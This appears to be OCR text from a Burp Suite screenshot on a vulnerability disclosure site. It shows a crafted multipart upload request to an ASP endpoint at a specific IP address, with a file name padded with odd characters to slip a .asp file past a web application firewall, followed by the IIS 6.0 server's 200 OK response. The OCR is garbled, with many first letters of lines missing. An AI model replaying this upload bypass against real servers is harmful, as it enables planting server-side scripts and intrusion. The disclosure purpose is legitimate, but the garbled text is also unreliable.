 Raw Params Headers Hex
OST /Example.asp?opt=Upload&xmlPath=upload/43829.25.xml HTTP/1.1
ost: 218.6.160.210
roxy-Connection: keep-alive
ontent-Length: 1190
ache-Control: max-age=0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
.8
rigin: http://218.6.160.210
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
ontent-Type: multipart/form-data;
oundary=----WebKitFormBoundaryBuR5ynPHoE2DrqHB
eferer: http://218.6.160.210/example.asp
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.8
ookie: ASPSESSIONIDQAARQARR=GCIBMDJBAPBFEJMOFJFGNEIL
-----WebKitFormBoundaryBuR5ynPHoE2DrqHB
ontent-Disposition: form-data; name="normalForm"
-----WebKitFormBoundaryBuR5ynPHoE2DrqHB
ontent-Disposition: form-data; name="file1"; filename="123.□a□s□p"
ontent-Type: application/octet-stream
af Bypass --- lgy
-----WebKitFormBoundaryBuR5ynPHoE2DrqHB
ontent-Disposition: form-data; name="fileDesc1"
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 05 Apr 2016 04:18:10 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 4921
Content-Type: text/html
Cache-control: private
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<script language="javascript">
//□□□□□
function startProgress(xmlPath){
displayProgress();
setProgressDivPos();
setTimeout("DisplayProgressBar('"
+ xmlPath + "')",500);
}
function DisplayProgressBar(xmlPath){
var xmlDoc = new
ActiveXObject("Msxml2.DOMDocument.3.0");
xmlDoc.async = false;
xmlDoc.load(xmlPath);
if
(xmlDoc.parseError.errorCode!=0){
var error = xmlDoc.parseError;
alert(error.reason)
? < + > Type a search term 0 matches
www.wooyun.org